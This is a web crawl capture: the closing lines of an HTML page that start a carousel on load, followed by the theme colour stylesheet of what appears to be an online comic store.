        $(window).on('load', function () {
            OwlRun();
            

         });

	</script>


	

	</body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://stores.comichub.com/comic_realms/Home/AllDynamicCssNewTheme
body_size: 443
content:



header {
    background-color: #4a4a4a!important;
    position: relative;
    z-index: 2;
    }

    .navbar.navbar-expand-lg {
    background-color: rgb(94, 168, 164) !important;
    }

    .navbar-expand-lg .navbar-nav .nav-link {
    color:#fff!important;
    }

    .navbar-expand-lg .navbar-nav .nav-link:hover {
    color: #4a4a4a!important;
    }

    .redbg {
    background-color:#4a4a4a!important;
    }

    .whitebtn {
    background-color: rgb(94, 168, 164) !important;
    color: #fff!important;
    }

    .whitebtn:after {
    background-color: rgb(94, 168, 164) !important;
    }
    .whitebtn:hover {
    background-color: #fff !important;
    color: #fff!important;
    }
    .redbg h2 {
    color: #fff!important;

    }

    .redbtn {
    background-color: #4a4a4a!important;
    color: #fff!important;
    border: 1px solid #4a4a4a!important;
    }

    .btn:hover {
    color: #4a4a4a!important;
    }

    .connect-icon a{
    color: #fff!important;
    }

    .productcontent p a:hover {
    color:#4a4a4a!important;
    }

    .left-section h3 {
    background-color: #4a4a4a!important;
    color:  #fff!important;

    }
    footer {
    background-color: rgb(94, 168, 164) !important;
    color: #ffffff;
    }

    .footersection {
    background-color: #4a4a4a!important;
    }
    .footerlink li a {
    color:  #fff!important;
    }

    .copyright {
    color:   #fff!important;

    }
    .footerlink li:not(:last-child):after {
    background-color:  rgb(94, 168, 164) !important;
    }

    .profile_open img {
    border: 1px solid #fff!important;
    }

    .sorting li.active a {
    background-color:#4a4a4a!important;
    border: 1px solid #4a4a4a!important;

    }

    .sorting li a:hover{
    background-color:#4a4a4a!important;
    border: 1px solid #4a4a4a!important;

    }
    .optionlist li a:hover {
    color:#4a4a4a!important;
    }

    .popup_page h2 {
    background-color:#4a4a4a!important;
    color:#fff!important;
    }

    input[type=button]:hover, input[type=submit]:hover, input[type=reset]:hover{
    color: #4a4a4a!important;
    border: 1px solid #4a4a4a!important;
    background: #fff !important;
    }